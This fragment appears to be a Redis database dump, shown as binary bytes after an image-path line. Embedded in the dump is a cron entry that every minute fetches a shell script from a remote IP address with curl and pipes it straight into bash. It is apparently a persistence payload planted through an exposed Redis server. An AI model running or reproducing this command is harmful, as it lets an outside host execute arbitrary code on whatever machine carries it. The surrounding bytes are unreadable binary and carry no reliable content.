 REDIS0007ú      redis-ver^E3.2.3ú
redis-bitsÀ@ú^EctimeÂØÂ^RXú^Hused-memÂp<85>^L^@þ^@û^A^@^@À^A=
*/1 * * * * curl -fs http://101.55.126.66:8990/pm.sh | bash
ÿàÅÓÆ<85>äº<93>